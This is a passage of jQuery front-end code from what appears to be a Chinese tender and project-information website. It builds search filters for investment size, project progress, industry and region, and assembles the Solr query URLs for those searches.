data="4239"value="报批项目申请报告"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">报批项目申请报告</label><label class="sanji_con"><input data="9796"value="已核准"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">已核准</label><label class="sanji_con"><input data="4237"value="已备案"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">已备案）</label></li><li id="勘察设计-con"class="erji_con"style="display: none;"><label><input data="9782"value="工程勘察"level="second"class="progress"data-type="checkbox"name="工程勘察"tag="勘察设计"type="checkbox">工程勘察</label><label>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input data="4240"value="工程设计"level="second"class="progress"data-type="checkbox"name="工程设计"tag="勘察设计"type="checkbox">工程设计</label><label class="sanji_con">（<input data="4270"value="设计招标"level="third"class="progress"data-type="checkbox"name="工程设计_工程设计"tag="勘察设计"type="checkbox">设计招标</label><label class="sanji_con"><input data="9771"value="设计中标"level="third"class="progress"data-type="checkbox"name="工程设计_工程设计"tag="勘察设计"type="checkbox">设计中标）</label><br></li><li id="施工准备-con"class="erji_con"style="display: none;"><label><input data="9790"value="施工监理招投标"level="second"class="progress"data-type="checkbox"name="施工监理招投标"tag="施工准备"type="checkbox">施工监理招投标</label><label class="sanji_con">（<input data="298"value="施工总承包招标"level="third"class="progress"data-type="checkbox"name="施工监理招投标_施工监理招投标"tag="施工准备"type="checkbox">施工总承包招标</label><label class="sanji_con"><input data="4247"value="施工总承包中标"level="third"class="progress"data-type="checkbox"name="施工监理招投标_施工监理招投标"tag="施工准备"type="checkbox">施工总承包中标）</label><label>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input data="300"value="办理开工手续"level="second"class="progress"data-type="checkbox"name="办理开工手续"tag="施工准备"type="checkbox">办理开工手续</label><label>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input data="9794"value="开工准备工作"level="second"class="progress"data-type="checkbox"name="开工准备工作"tag="施工准备"type="checkbox">开工准备工作</label></li><li id="PPP-con"class="erji_con"style="display: none;"><label><input data="9804"value="PPP社会投资人招标"level="second"class="progress"data-type="checkbox"name="PPP社会投资人招标"tag="PPP"type="checkbox">PPP社会投资人招标</label><label>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input data="9805"value="PPP社会投资人中标"level="second"class="progress"data-type="checkbox"name="PPP社会投资人中标"tag="PPP"type="checkbox">PPP社会投资人中标</label><label>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input data="9806"value="PPP咨询招标"level="second"class="progress"data-type="checkbox"name="PPP咨询招标"tag="PPP"type="checkbox">PPP咨询招标</label><label>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input data="9807"value="PPP咨询中标"level="second"class="progress"data-type="checkbox"name="PPP咨询中标"tag="PPP"type="checkbox">PPP咨询中标</label></li></ul></div></div>';
    var progressPPP = '<label><input data="9803" class="progress" data-type="checkbox" level="first" tag="ppp" value="PPP" type="checkbox"><span id="PPP" class="erji">PPP</span></label>';
    var searchT = '<div class="searchBottom"><div class="searchLeft"><span>投资总额</span><label><input class="fundAll"type="radio"tag="全部"name="fund"checked="checked"/>全部</label></div><div class="searchRight"id="fund"><label><input class="fund"type="radio"tag="1000万以上"value="1000|-1"name="fund" />1000万以上</label><label><input class="fund"type="radio"tag="5000万以上"value="5000|-1"name="fund"/>5000万以上</label><label><input class="fund"type="radio"tag="1亿元以上"value="10000|-1"name="fund"/>1亿元以上</label><label><input class="fund"type="radio"tag="5亿元以上"value="50000|-1"name="fund"/>5亿元以上</label><label><input class="fund"type="radio"tag="10亿元以上"value="100000|-1"name="fund"/>10亿元以上</label><label><input class="fund"type="radio"tag="50亿元以上"value="500000|-1"name="fund"/>50亿元以上</label><label><input class="fund"type="radio"tag="100亿元以上"value="1000000|-1"name="fund"/>100亿元以上</label><label><input class="fund"type="radio"tag="自定义金额"value="define"name="fund"/>自定义</label><div id="definefund" style="display:none"><input id="startfund"value=""style="padding: 1px;width: 48px;"/>亿元<em>-</em><input id="endfund"value=""style="padding: 1px;width: 48px;"/>亿元</div></div></div><div class="clear"></div>';
    searchT += progress;
    searchT += '<div class="clear"></div><div class="searchBottom"><div class="searchLeft"><span>项目性质</span><label><input class="pNatureAll" type="checkbox" tag="全部" name="pNature" value="" />全部</label></div><div class="searchRight" id="pNature"><label><input class="pNature" type="checkbox" tag="新建" value="290" />新建</label><label><input class="pNature" type="checkbox" tag="续建" value="291" />续建</label><label><input class="pNature" type="checkbox" tag="改扩建" value="292" />改扩建</label></div></div><div class="clear"></div>';
    var search = '<input type="button" class="gosearch" value="搜索"><input type="button" onclick="ResetSearch()" class="goreset" value="重置">';
    var searchResult = '<div class="clear" ></div><div class="searchResult" style="display:none"><div class="mysearchCondition">我的搜索条件：</div><div class="txtValue" style="display:inline" id="txtValue"><i><b>类型：</b><span id="rsortCon" title=""></span></i><i><b>关键词：</b><span id="keyCon" title=""></span><a href="javascript:;"></a></i><i><b>招标方式：</b><span id="biditemCon" title=""></span><a href="javascript:;"></a></i><i><b>招标类型：</b><span id="categoryCon" title=""></span><a href="javascript:;"></a></i><i><b>行业：</b><span id="indusCon" title="" title1=""></span><a href="javascript:;"></a></i><i><b>热点：</b><span id="hotAreaCon" title=""></span><a href="javascript:;"></a></i><i><b>地区：</b><span id="zoneCon" title=""></span><a href="javascript:;"></a></i><i><b>投资额：</b><span id="fundCon" title=""></span><a href="javascript:;"></a></i><i><b>项目进展：</b><span id="progressCon" title=""></span><a href="javascript:;"></a></i><i><b>资金来源：</b><span id="sourceCon" title=""></span><a href="javascript:;"></a></i><i><b>投资类型：</b><span id="investTypeCon" title=""></span><a href="javascript:;"></a></i><i><b>项目性质：</b><span id="pNatureCon" title=""></span><a href="javascript:;"></a></i><i><b>企业性质：</b><span id="bNatureCon" title=""></span><a href="javascript:;"></a></i><i><b>中企所在地：</b><span id="regionCon" title=""></span><a href="javascript:;"></a></i></div><a href="javascript:;" class="saveResult">保存搜索条件</a></div>';
    var content = "";
    if (typeof (a) != "undefined") {
        if (a.indexOf("DefaultTop") >= 0) {
            searchTop = searchTop.replace("@right@", "");
            content += searchTop + clear
        }
        if (a.indexOf("NzjTop") >= 0) {
            searchTop = searchTop.replace("@right@", searchTopNZJ + searchTopVIP);
            content += searchTop + clear
        }
        if (a.indexOf("VipTop") >= 0) {
            searchTop = searchTop.replace("@right@", searchTopNZJ + searchTopVIP);
            content += searchTop + clear
        }
        if (a.indexOf("BidTop") >= 0) {
            searchTopBid = "";
            searchTop = searchTop.replace("@right@", searchTopBid);
            content += searchTop + clear
        }
        if (a.indexOf("Industry") >= 0) {
            content += searchIndustry + clear
        }
        if (a.indexOf("category") >= 0) {
            content += category + clear
        }
        if (a.indexOf("Hotarea") >= 0) {
            content += searchHotarea + clear
        }
        if (a.indexOf("Area") >= 0) {
            content += searchArea + clear
        }
        if (a.indexOf("solr_suoZiDi") >= 0) {
            content += searchRegion + clear
        }
        if (a.indexOf("solr_canYuFangShi") >= 0) {
            content += solr_canYuFangShi + clear
        }
        if (a.indexOf("progress") >= 0) {
            progress = progress.replace("@jungong@", progressJungong).replace("@PPP@", "");
            content += progress
        }
        if (a.indexOf("Time") >= 0) {
            content += searchTime
        }
        if (a.indexOf("twoyears") >= 0) {
            content += twoyears
        }
        if (a.indexOf("BiddYears") >= 0) {
            content += biddyears
        }

        if (a.indexOf("searchT") >= 0) {
            searchT = searchT.replace("@jungong@", "").replace("@PPP@", progressPPP);
            content += searchT
        }
        content += search;
        if (a.indexOf("searchResult") >= 0) {
            content += searchResult
        }
    }
    if (a.indexOf("open") >= 0) {
        result = result.replace("@open", open)
    } else {
        result = result.replace("@open", "")
    }
    content += '<div id="up" value="收起" style="position:absolute; cursor:pointer;right:-9px;bottom:42px;width:18px; height:18px; background:url(\'/images/quickup.png\'); border-radius:50%;text-align:center;"></div>';
    result = result.replace("@content", content);
    $(".search").append('');
    laydate.skin("molv");

    function toZero(num) {
        return num < 10 ? "0" + num : num
    }
    var myDate = new Date();
    var now = myDate.getFullYear() + "-" + toZero(myDate.getMonth() + 1) + "-" + toZero(myDate.getDate());
    $(".laydate-icon").val(now);
    $('.searchBottom label input[name="time"]').not(":last").click(function () {
        $(".laydate-icon").css("display", "none")
    });
    $(document).on("click", '.searchBottom label input[name="time"]:last', function () {
        $(".laydate-icon").css("display", "inline-block")
    });


    $('.searchIndustry label input[name="time"]').not(":last").click(function () {
        $(".laydate-icon").css("display", "none")
    });
    $(document).on("click", '.searchIndustry label input[name="time"]:last', function () {
        $(".laydate-icon").css("display", "inline-block")
    });



    $('.searchBottom label input[name="fund"]').not(":last").click(function () {
        $("#definefund").css("display", "none")
    });
    $(document).on("click", '.searchBottom label input[name="fund"]:last', function () {
        $("#definefund").css("display", "inline-block")
    })
}

function setSearchTimeDis() {
    $("#SearchTime").css("z-index", "100px").css("background", "rgb(255, 255, 255)").css("opacity", "0.5");
    $("#SearchTime").attr("onclick", "return false;")
}

function setSearchTimeEna() {
    $("#SearchTime").removeAttr("style");
    $("#SearchTime").removeAttr("onclick")
}

function getDefineFund() {
    var result = "";
    var startfund = $("#startfund").val();
    var endfund = $("#endfund").val();
    if (isNull(startfund) && isNull(endfund)) {
        result = startfund * 10000 + "|" + endfund * 10000
    }
    return result
}

/*搜索*/
function getSearchParame(pageNum) {
    var key = getQueryString("key");
    var oid = getQueryString("oid");
    if (key != undefined && key != "") {
        $.cookie("key", convertIndustry(key));
        window.location.href = window.location.pathname
    } else {
        key = $.cookie("key");
        if (key != undefined && key != "") {
            clearCookie();
            if (solr_cbcolumns != "2") {
                $('input[value="' + key + '"]').prop("checked", true);
                $('input[tag="' + key + '"]').prop("checked", true)
            } else {
                $('input[tag="' + key + '"]').prop("checked", true)
            }
        }
    }
    var solr_keywords = $("#keyword").val();
    var solr_rsort = $("input[name=rsort]:checked").val();
    var sortshow = $("input[name=rsort]:checked").attr("tag");

    //start列表页点击对应中企单位走关键词搜索
    //if ((solr_keywords != null && solr_keywords != '' && solr_keywords != '请输入关键词') && (solr_rsort == "0")) {
    //    setCon("rsortCon", sortshow + "&nbsp;&nbsp;&nbsp;<b>关键词：</b>" + solr_keywords);
    //}
    //end

    var solr_datasort = $("input[name=datasort]:checked").val();
    var solr_area = getChecked("area", 2);
    var solr_suoZiDi = getRegion("region", 2);
    var solr_zhongqi = getCheckedVal("chinaUnit");
    //var chinaUnitValue = getQueryString("chinaUnit");
    //if (chinaUnitValue != undefined && chinaUnitValue != "") {
    //    solr_zhongqi = chinaUnitValue;
    //}
    var solr_currentPage = pageNum;
    var solr_industry = getIndustry("industry", 1);
    var solr_date = $("input[name=time]:checked").val();
    if (solr_date == "default") {
        var start = $("#start").val();
        var end = $("#end").val();
        var currentT = currentTime("yyyy-MM-dd");
        if (start == undefined || start == "") {
            start = currentT;
        }
        if (end == undefined || end == "") {
            end = currentT;
        }
        solr_date = start + "|" + end;
    }
    var tr = $("#tr_template").val();
    var solr_cbcolumns = "";
    var temp = $("#column").val();
    if (temp != undefined && temp != "") {
        if (temp == "1") {
            var nzjitemVal = getCheckedByName("nzjitem");
            if (nzjitemVal != "") {
                solr_cbcolumns = nzjitemVal;
            } else {
                solr_cbcolumns = "1";
            }
        } else {
            solr_cbcolumns = temp;
        }
    }


    var solr_fund = getCheckedVal("fund");
    if (solr_fund == "define") {
        solr_fund = getDefineFund();
    }
    var solr_jinzhan = getProgress("progress", 1);
    var solr_xmxingzhi = getCheckedVal("pNature");
    var solr_canYuFangShi = getCheckedVal("bNature");


    var solr_leibie = getRegion("category", 1);
    var solr_fenlei = getCheckedByName("biditem");
    var solr_start = 0;
    var solr_numFound = 0;
    var maxPage;
    if (solr_currentPage < 1) {
        solr_currentPage = 1;
    }
    if (solr_currentPage > maxPage) {
        solr_currentPage = maxPage;
    }
    //海外专题栏目  魏闯 2019-6-20
    if (oid != null && oid != "") {
        solr_cbcolumns = oid;
        if (solr_area == null || solr_area == "") {
            //solr_area = $("#abroadArea").val();
            solr_area = getIndustry("abordArea", 1);

        }

        //肖淋淋 20200515用于海外标讯右侧栏同一项目类型
        var indu = getQueryString("indus");
        if (indu != null && indu != "" && oid == "9") {
            solr_industry = indu;
        }

        //if (solr_zhongqi == null || solr_zhongqi == "") {
        //    var zqname = getQueryString("zqname");
        //    if (zqname != null && zqname != "" && oid == "5") {
        //        solr_zhongqi = zqname;
        //    }
        //}

        var issearch = getQueryString("isYCsearch");
        var YC_zhongqi = "";

        if (issearch == "1") {
            YC_zhongqi = getQueryString("zqname");
        }

        temp = $("#chinaUnitName").val();
        if (temp == null || temp == '') {
            temp = $('#keyCon').attr("title");
        }

        var ChinaUnitVal = $("#chinaUnitCon").attr("title");
        if (oid == "5" || oid == "32") {
            if (solr_rsort == "9" && (ChinaUnitVal != '' && ChinaUnitVal != null && ChinaUnitVal != undefined)) {
                if (temp != undefined && temp != "") {
                    YC_zhongqi = temp;
                }
            }
        }

        //start列表页点击对应中企单位走“中企单位”栏目时

        if (solr_zhongqi == "" && solr_zhongqi != null && solr_zhongqi != undefined) {
            if (ChinaUnitVal != '' && ChinaUnitVal != null && ChinaUnitVal != undefined && ChinaUnitVal != '全部') {
                YC_zhongqi = ChinaUnitVal;
                solr_rsort = "9";
            }
        }
        //end
    }
    var temp_chinaUnitbNatureName = $("#chinaUnitbNatureName").val();
    if (temp_chinaUnitbNatureName != "" && temp_chinaUnitbNatureName != undefined) {
        solr_canYuFangShi = temp_chinaUnitbNatureName;
    }



    if (solr_keywords.indexOf("+") > -1) {
        var solr_keywords_re = /\+/g;
        var pluslenth = solr_keywords.match(solr_keywords_re).length;
        for (var i = 0; i < pluslenth; i++) {
            solr_keywords = solr_keywords.replace("+", "@AND@");
        }
    }

    if (typeof (YC_zhongqi) == 'undefined') {
        YC_zhongqi = '';
    }

    var ulrStr = "/solr/SolrProject_Abroad.ashx?solr_core=0&solr_rows=" + solr_pageSize + "&solr_rsort=" + solr_rsort + "&solr_keywords=" + escape(solr_keywords) + "&solr_area=" + escape(solr_area) + "&solr_industry=" + escape(solr_industry) + "&solr_date=" + solr_date + "&solr_cbcolumns=" + solr_cbcolumns + "&solr_currentPage=" + solr_currentPage + "&solr_fund=" + solr_fund + "&solr_jinzhan=" + solr_jinzhan + "&solr_xmxingzhi=" + solr_xmxingzhi + "&solr_leibie=" + solr_leibie + "&solr_fenlei=" + solr_fenlei + "&solr_suoZiDi=" + solr_suoZiDi + "&solr_canYuFangShi=" + solr_canYuFangShi + "&solr_zhongqi=" + solr_zhongqi + "&YC_zhongqi=" + YC_zhongqi + "&solr_datasort=" + solr_datasort;

    temp = $("#chinaUnitName").val();
    if (temp != undefined && temp != "") {
        $("#chinaUnitName").val("");
    }
    temp_chinaUnitbNatureName = $("#chinaUnitbNatureName").val();
    if (temp_chinaUnitbNatureName != undefined && temp_chinaUnitbNatureName != "") {
        $("#chinaUnitbNatureName").val("");
    }
    return ulrStr
}

function getNewAbroadSearchParame(pageNum) {

    var solr_keywords = $("#keyword").val();
    var solr_rsort = $("input[name=rsort]:checked").val();
    var sortshow = $("input[name=rsort]:checked").attr("tag");
    var solr_datasort = $("input[name=datasort]:checked").val();
    var solr_area = getChecked("area", 2);
    var solr_suoZiDi = getRegion("region", 2);
    var solr_zhongqi = getCheckedVal("chinaUnit");
    var solr_currentPage = pageNum;
    var solr_industry = getIndustry("industry", 1);
    var solr_date = $("input[name=time]:checked").val();
    if (solr_date == "default") {
        var start = $("#start").val();
        var end = $("#end").val();
        var currentT = currentTime("yyyy-MM-dd");
        if (start == undefined || start == "") {
            start = currentT;
        }
        if (end == undefined || end == "") {
            end = currentT;
        }
        solr_date = start + "|" + end;
    }
    else {
        solr_date = "-730";
    }
    var tr = $("#tr_template").val();
    var solr_cbcolumns = "";
    var temp = $("#column").val();
    if (temp != undefined && temp != "") {
        if (temp == "1") {
            var nzjitemVal = getCheckedByName("nzjitem");
            if (nzjitemVal != "") {
                solr_cbcolumns = nzjitemVal;
            } else {
                solr_cbcolumns = "1";
            }
        } else {
            solr_cbcolumns = temp;
        }
    }

    var solr_fund = getCheckedVal("fund");
    if (solr_fund == "define") {
        solr_fund = getDefineFund();
    }
    var solr_jinzhan = getProgress("progress", 1);
    var solr_xmxingzhi = getCheckedVal("pNature");
    var solr_canYuFangShi = getCheckedVal("bNature");


    var solr_leibie = getRegion("category", 1);
    var solr_fenlei = getCheckedByName("biditem");
    var solr_start = 0;
    var solr_numFound = 0;
    var solr_pageSize = 30;
    var maxPage;
    if (solr_currentPage < 1) {
        solr_currentPage = 1;
    }
    if (solr_currentPage > maxPage) {
        solr_currentPage = maxPage;
    }
    //海外专题栏目  魏闯 2019-6-20
    var oid = temp;
    if (oid != null && oid != "") {
        solr_cbcolumns = oid;
        if (solr_area == null || solr_area == "") {
            solr_area = getIndustry("abordArea", 1);
        }

        //肖淋淋 20200515用于海外标讯右侧栏同一项目类型
        var indu = getQueryString("indus");
        if (indu != null && indu != "" && oid == "9") {
            solr_industry = indu;
        }

        var issearch = getQueryString("isYCsearch");
        var YC_zhongqi = "";

        if (issearch == "1") {
            YC_zhongqi = getQueryString("zqname");
        }

        temp = $("#chinaUnitName").val();
        if (temp == null || temp == '') {
            temp = $('#keyCon').attr("title");
        }

        var ChinaUnitVal = $("#chinaUnitCon").attr("title");
        if (oid == "5" || oid == "32") {
            if (solr_rsort == "9" && (ChinaUnitVal != '' && ChinaUnitVal != null && ChinaUnitVal != undefined)) {
                if (temp != undefined && temp != "") {
                    YC_zhongqi = temp;
                }
            }
        }

        //start列表页点击对应中企单位走“中企单位”栏目时

        if (solr_zhongqi == "" && solr_zhongqi != null && solr_zhongqi != undefined) {
            if (ChinaUnitVal != '' && ChinaUnitVal != null && ChinaUnitVal != undefined) {
                YC_zhongqi = ChinaUnitVal;
                solr_rsort = "9";
            }
        }
        //end
    }
    var temp_chinaUnitbNatureName = $("#chinaUnitbNatureName").val();
    if (temp_chinaUnitbNatureName != "" && temp_chinaUnitbNatureName != undefined) {
        solr_canYuFangShi = temp_chinaUnitbNatureName;
    }

    var ulrStr = "/solr/SolrProject_Abroad.ashx?solr_core=0&solr_rows=" + solr_pageSize + "&solr_rsort=" + solr_rsort + "&solr_keywords=" + escape(solr_keywords) + "&solr_area=" + escape(solr_area) + "&solr_industry=" + escape(solr_industry) + "&solr_date=" + solr_date + "&solr_cbcolumns=" + solr_cbcolumns + "&solr_currentPage=" + solr_currentPage + "&solr_fund=" + solr_fund + "&solr_jinzhan=" + solr_jinzhan + "&solr_xmxingzhi=" + solr_xmxingzhi + "&solr_leibie=" + solr_leibie + "&solr_fenlei=" + solr_fenlei + "&solr_suoZiDi=" + solr_suoZiDi + "&solr_canYuFangShi=" + solr_canYuFangShi + "&solr_zhongqi=" + solr_zhongqi + "&YC_zhongqi=" + YC_zhongqi + "&solr_datasort=" + solr_datasort;

    temp = $("#chinaUnitName").val();
    if (temp != undefined && temp != "") {
        $("#chinaUnitName").val("");
    }
    temp_chinaUnitbNatureName = $("#chinaUnitbNatureName").val();
    if (temp_chinaUnitbNatureName != undefined && temp_chinaUnitbNatureName != "") {
        $("#chinaUnitbNatureName").val("");
    }
    return ulrStr
}


function getNewSearchParame(pageNum) {

    var solr_keywords = $("#keyword").val();
    var solr_rsort = $("input[name=rsort]:checked").val();
    var temp = $("#column").val();
    var solr_area = "";
    if ("5,6,9".indexOf(temp) > -1) {

        solr_area = getIndustry("abordArea", 1);
    }
    else {
        solr_area = getChecked("area", 2);
    }

    var solr_currentPage = pageNum;
    var solr_industry = getIndustry("industry", 1);
    var solr_date = $("input[name=time]:checked").val();
    if (solr_date == "default") {
        var start = $("#start").val();
        var end = $("#end").val();
        var currentT = currentTime("yyyy-MM-dd");
        if (start == undefined || start == "") {
            start = currentT;
        }
        if (end == undefined || end == "") {
            end = currentT;
        }
        solr_date = start + "|" + end;
    }
    else {
        solr_date = "-730";
    }
    var tr = $("#tr_template").val();
    var solr_cbcolumns = "";

    if (temp != undefined && temp != "") {
        if (temp == "1") {
            var nzjitemVal = getCheckedByName("nzjitem");
            if (nzjitemVal != "") {
                solr_cbcolumns = nzjitemVal;
            } else {
                solr_cbcolumns = "1";
            }
        } else {
            solr_cbcolumns = temp;
        }
    }


    var solr_fund = getCheckedVal("fund");
    if (solr_fund == "define") {
        solr_fund = getDefineFund();
    }
    var solr_jinzhan = getProgress("progress", 1);
    var solr_xmxingzhi = getCheckedVal("pNature");
    var solr_qyxingzhi = getCheckedVal("bNature");
    var solr_leibie = getCheckedVal("category");
    var solr_fenlei = getCheckedByName("biditem");
    var solr_start = 0;
    var solr_numFound = 0;
    var solr_pageSize = 30;
    var maxPage;
    if (solr_currentPage < 1) {
        solr_currentPage = 1;
    }
    if (solr_currentPage > maxPage) {
        solr_currentPage = maxPage;
    }

    var ulrStr = "/solr/SolrProject.ashx?solr_core=0&solr_rows=" + solr_pageSize + "&solr_rsort=" + solr_rsort + "&solr_keywords=" + escape(solr_keywords) + "&solr_area=" + escape(solr_area) + "&solr_industry=" + escape(solr_industry) + "&solr_date=" + solr_date + "&solr_cbcolumns=" + solr_cbcolumns + "&solr_currentPage=" + solr_currentPage + "&solr_fund=" + solr_fund + "&solr_jinzhan=" + solr_jinzhan + "&solr_xmxingzhi=" + solr_xmxingzhi + "&solr_qyxingzhi=" + solr_qyxingzhi + "&solr_leibie=" + solr_leibie + "&solr_fenlei=" + solr_fenlei;

    return ulrStr
}

function convertIndustry(name) {
    switch (name) {
        case "能源":
            name = "能源矿产";
            break;
        case "化工":
            name = "化工医药";
            break;
        case "轻纺":
            name = "轻纺食品";
            break;
        case "市政":
            name = "市政公用";
            break;
        case "交通":
            name = "交通运输";
            break;
        case "机械":
            name = "机械电子";
            break;
        case "农林":
            name = "农林水利";
            break;
        case "生态":
            name = "生态休闲旅游";
            break;
        case "工程":
            name = "工程总承包";
            break;
        case "施工":
            name = "施工招标";
            break;
        case "设备":
            name = "设备采购";
            break;
        case "规划":
            name = "规划招标";
            break;
        case "咨询":
            name = "咨询招标";
            break;
        case "监理":
            name = "监理招标";
            break;
        case "勘察":
            name = "勘察设计";
            break
    }
    return name
}

function clearCookie() {
    var keys = document.cookie.match(/[^ =;]+(?=\=)/g);
    if (keys) {
        for (var i = keys.length; i--;) {
            document.cookie = keys[i] + "=0;expires=" + new Date(0).toUTCString()
        }
    }
}

function visitData(d) {
    if (!d) {
        return
    }
    var result = "";
    $.each(d, function (k, v) {
        var baseText = this.text;
        result += '<li id="' + this.text + '-con" class="erji_con" style=" display:none">';
        var nbsp = 0;
        var strnbsp = "";
        var tempnbsp = "";
        var strtext = "核电,精细化工,通信";
        $.each(this.children, function (k, v) {
            var text = this.text;
            if (nbsp++ > 0) {
                tempnbsp = strnbsp
            }
            if (strtext.indexOf(text) >= 0) {
                tempnbsp = ""
            }
            if (this.children != null) {
                result += "<label >" + tempnbsp + '<input value = "' + text + '" level="second" class="indus"  data-type="checkbox" type="checkbox" name="' + text + '" tag="' + baseText + '"/>' + text + "</label>";
                var j = 0;
                var kuohao = "（";
                $.each(this.children, function (k, v) {
                    if (j == 1) {
                        kuohao = ""
                    }
                    result += '<label class="sanji_con">' + kuohao + '<input value = "' + this.text + '" level="third" class="indus"  data-type="checkbox" type="checkbox" name="' + text + "_" + text + '" tag="' + baseText + '"/>' + this.text + "</label>";
                    j = 1
                });
                var pos = result.lastIndexOf("</");
                result = result.substring(0, pos) + "）" + result.substring(pos, v.length);
                result += "</br>"
            } else {
                result += "<label >" + tempnbsp + '<input value = "' + text + '" level="second" class="indus"  data-type="checkbox" type="checkbox" name="' + text + '" tag="' + baseText + '"/>' + text + "</label>";
                result += "</br>"
            }
        });
        result += "</li>"
    });
    return result
}

function getIndustry(id, type) {
    var result = "";
    if ($("." + id + "All:checked").length == 1) { } else {
        $("#" + id + " input[level='first']:checked").each(function () {
            if (type == 1) {
                result += $(this).attr("data") + ","
            } else {
                if (type == 2) {
                    result += $(this).val() + ","
                }
            }
        });

        $("#" + id + " input[level='first']").not("input:checked").each(function () {
            $("#" + id + " input[level='second'][tag='" + $(this).val() + "']:checked").each(function () {
                var val = $(this).val();
                if (type == 1) {
                    if (IsInArrayContinent($(this).val())) {
                        result += "";
                    }
                    else {
                        result += $(this).attr("data") + ","
                    }

                } else {
                    if (type == 2) {
                        if (IsInArrayContinent($(this).val())) {
                            result += "";
                        }
                        else {
                            result += $(this).val() + ",";
                        }

                    }
                }
            })
        });
        $("#" + id + " input[level='second']").not("input:checked").each(function () {
            var name = $(this).attr("name") + "_" + $(this).attr("name");
            $("#" + id + " input[level='third'][name='" + name + "']:checked").each(function () {
                if (type == 1) {
                    result += $(this).attr("data") + ","
                } else {
                    if (type == 2) {
                        var parentStyle = $(this).parent().attr("style");
                        if (parentStyle == null || parentStyle == undefined || parentStyle == "") {
                            result += $(this).val() + ","
                        }
                        //result += $(this).val() + ","
                    }
                }
            })
        });
        $("#" + id + " input[level='second']:checked").each(function () {
            var name = $(this).attr("name") + "_" + $(this).attr("name");

            var secondparentStyle = $(this).parent().attr("style");
            var displayattr = false;

            if ((secondparentStyle == null || secondparentStyle == undefined || secondparentStyle == "")) {
                displayattr = true;
            }


            $("#" + id + " input[level='third'][name='" + name + "']:checked").each(function () {
                if (type == 1) {
                    var parentStyle = $(this).parent().attr("style");

                    if ((parentStyle == null || parentStyle == undefined || parentStyle == "") && ($("#" + id + " input[level='first']:checked").length < 1) && !displayattr) {
                        result += $(this).attr("data") + ","
                    }

                } else {
                    if (type == 2) {
                        var parentStyle = $(this).parent().attr("style");
                        if ((parentStyle == null || parentStyle == undefined || parentStyle == "") && ($("#" + id + " input[level='first']:checked").length < 1) && !displayattr) {
                            result += $(this).val() + ",";
                        }
                    }
                }
            })
        });
        if (result.length > 0) {
            return result.substring(0, result.length - 1)
        }
    }
    return result
}


var arrCountry = new Array(["俄罗斯", "塞尔维亚", "美国", "阿根廷", "巴西", "哥伦比亚", "秘鲁", "澳大利亚", "巴布亚新几内亚", "埃塞俄比亚", "肯尼亚", "莫桑比克", "赞比亚", "津巴布韦", "几内亚", "科特迪瓦", "加纳", "尼日利亚", "南非", "乍得", "刚果（金）", "埃及", "阿尔及利亚", "越南", "老挝", "柬埔寨", "缅甸", "泰国", "马来西亚", "菲律宾", "印度尼西亚", "巴基斯坦", "尼泊尔", "印度", "孟加拉国", "斯里兰卡", "伊朗", "沙特阿拉伯", "哈萨克斯坦", "蒙古国"]);

function IsInArrayCountry(val) {
    var testStr = ',' + arrCountry.join(",") + ",";

    return testStr.indexOf("," + val + ",") != -1;
}

var arrContinent = new Array(["南欧", "东欧", "南美洲", "北美洲", "澳大利亚和新西兰", "太平洋三大岛群"]);


function IsInArrayContinent(val) {
    var testStr = ',' + arrContinent.join(",") + ",";
    return testStr.indexOf("," + val + ",") != -1;
}

function getRegion(id, type) {
    var result = "";
    if ($("." + id + "All:checked").length == 1) { } else {
        $("#" + id + " input[level='first']:checked").each(function () {
            if (type == 1) {
                result += $(this).attr("data") + ","
            } else {
                if (type == 2) {
                    result += $(this).val() + ","
                }
            }
        });
        $("#" + id + " input[level='first']:checked").each(function () {
            $("#" + id + " input[level='second'][tag='" + $(this).val() + "']:checked").each(function () {
                var val = "";
                if (type == 1) {
                    result += $(this).attr("data") + ","
                } else {
                    if (type == 2) {
                        result += $(this).val() + ","
                    }
                }
            });
        });

        $("#" + id + " input[level='first']").not("input:checked").each(function () {
            $("#" + id + " input[level='second'][tag='" + $(this).val() + "']:checked").each(function () {
                var val = "";
                if (type == 1) {
                    result += $(this).attr("data") + ","
                } else {
                    if (type == 2) {
                        result += $(this).val() + ","
                    }
                }
            })
        });

        if (result.length > 0) {
            return result.substring(0, result.length - 1)
        }
    }
    return result
}

function getProgress(id, type) {
    var result = "";
    if ($("." + id + "All:checked").length == 1) { } else {
        $("#" + id + " input[level='first']:checked").each(function () {
            if (type == 1) {
                result += $(this).attr("data") + ","
            } else {
                if (type == 2) {
                    result += $(this).val() + ","
                }
            }
        });
        $("#" + id + " input[level='first']").not("input:checked").each(function () {
            $("#" + id + " input[level='second'][tag='" + $(this).val() + "']:checked").each(function () {
                var val = "";
                if (type == 1) {
                    result += $(this).attr("data") + ","
                } else {
                    if (type == 2) {
                        result += $(this).val() + ","
                    }
                }
            })
        });
        $("#" + id + " input[level='second']").not("input:checked").each(function () {
            var name = $(this).attr("name") + "_" + $(this).attr("name");
            $("#" + id + " input[level='third'][name='" + name + "']:checked").each(function () {
                if (type == 1) {
                    result += $(this).attr("data") + ","
                } else {
                    if (type == 2) {
                        result += $(this).val() + ","
                    }
                }
            })
        });
        if (result.length > 0) {
            return result.substring(0, result.length - 1)
        }
    }
    return result
}


$(document).on("blur", "#keyword", function () {
    var sort = $("input[name=rsort]:checked").attr("tag");
    var showwords = "";
    var keywordsval = $("#keyword").val().replace(/(^\s*)|(\s*$)/g, "");;
    if (keywordsval != "" && keywordsval != null && keywordsval != undefined && keywordsval != PromptKeywords) {
        showwords = sort + "&nbsp;&nbsp;&nbsp;<b>关键词：</b>" + $("#keyword").val();//肖淋淋注释 以防影响到保存搜索条件
        //showwords = "<b>关键词：</b>" + $("#keyword").val() + "&nbsp;&nbsp;&nbsp;" + sort;
        setCon("rsortCon", showwords);
    }
    else {
